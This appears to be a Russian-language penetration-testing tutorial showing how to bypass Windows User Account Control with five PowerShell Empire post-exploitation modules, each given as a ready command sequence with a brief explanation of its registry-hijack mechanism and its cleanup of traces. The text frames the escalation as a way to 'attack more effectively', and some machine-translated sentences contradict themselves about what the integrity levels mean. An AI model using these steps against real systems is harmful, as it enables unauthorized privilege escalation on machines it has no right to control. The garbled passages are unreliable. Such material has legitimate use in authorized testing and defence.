В этой статье мы научимся обходить привилегии администратора, используя различные методы пост-эксплуатации bypassuac.

Содержание:

- Вступление

- Bypassuac_env

- Bypassuac_eventvwr

- Bypassuac_fodhelper

- Bypassuac_wscript

- Bypassuac

Вступление

UAC означает контроль учетных записей, что означает, какой пользователь имеет, сколько прав для внесения изменений в систему.

Права выдаются тоже пользователю и зависят от уровня целостности:

- High : права администратора

- Medium : Стандартные права пользователя

- Low : крайне ограниченные права

UAC работает, регулируя уровень разрешений нашей учетной записи пользователя, и на основании этого разрешения он решает, запускать программу или нет.

Когда вносятся изменения в этот уровень разрешений, он уведомляет нас, но эти модули помогают нам обойти UAC.

Когда мы пытаемся получить наивысшую целостность, оно обозначено числом 1.



Bypassuac_env

Давайте начнем с первого эксплойта, то есть bypassuac_env.

Теперь, как вы можете видеть на картинке, у нас уже есть сеанс empire с целостностью 0, что означает, что у нас нет прав администратора.

Поэтому введите следующий набор команд для получения прав администратора: usemodule privsec / bypassuac_env set Listener http execute

| usemodule privsec/bypassuac_env set Listener http execute |

Выполнение вышеупомянутого модуля даст вам новый сеанс.

Получив доступ к указанному сеансу, вы увидите, что целостность должна измениться на 1, что означает, что у нас нет прав администратора, как показано на рисунке ниже:



bypassuac_eventvwr

Теперь давайте попробуем другой эксплойт – privsec / bypassuac_eventvwr.

Функция этого модуля такая же, что и раньше, то есть получить права администратора, чтобы мы могли атаковать более эффективно.

Этот модуль вносит изменения в раздел реестра и вставляет пользовательскую команду, которая затем выполняется при запуске средства просмотра событий Windows.

Эта пользовательская команда отключит флаг UAC.

И, как вы можете видеть, у нас есть сеанс с целостностью 0, что указывает на то, что у нас еще нет прав администратора.

Итак, выполните следующие команды: usemodule privsec / bypassuac_eventvwr set Listener http execute

usemodule privsec/bypassuac_eventvwr set Listener http execute

Как видите, у нас новый сеанс с целостностью 1, который подтверждает, что у нас теперь есть права администратора.



Bypassuac_fodhelper

Следующий модуль, который мы будем использовать для этой же цели, это privesc / bypassuac_fodhelper.

Этот модуль получит права администратора, взломав специальный ключ в реестре и вставив пользовательскую команду, которая будет вызываться при запуске приложения windows fodhelper.exe.

Он скрывает свои следы, избавляясь от ключа после вызова полезной нагрузки.

Теперь, как и прежде, используйте следующий набор команд: usemodule privesc / bypassuac_fodhelper set Listener http execute

usemodule privesc/bypassuac_fodhelper set Listener http execute

Как только модуль будет выполнен, у вас будет сеанс с целостностью 1, следовательно, мы добились успеха в получении прав администратора.

bypassuac_wscript

Следующий модуль bypassuac, который мы будем использовать, является privesc / bypassuac_wscript.

Когда вы используете wscript для обхода UAC, вам не нужно отправлять dll прямо к цели.

Так как wscrpit.exe не имеет встроенного проявления, его легко использовать.

И точно так же, чтобы иметь права администратора, используйте следующие команды: usemodule privesc / bypassuac_wscript set Listener http execute

usemodule privesc/bypassuac_wscript set Listener http execute

Как вы можете видеть на картинке, новый сеанс, который мы получили, с правами администратора.



bypassuac

Последний модуль, который мы будем использовать для этой же цели, – это privesc / bypassuac, это тривиальный процесс.

Для выполнения следующих команд: используйте модуль privesc / bypassuac set Listener http execute

usemodule privesc/bypassuac set Listener http execute

Как вы можете видеть на изображении выше, новый полученный сеанс имеет целостность 1, следовательно, права администратора получены.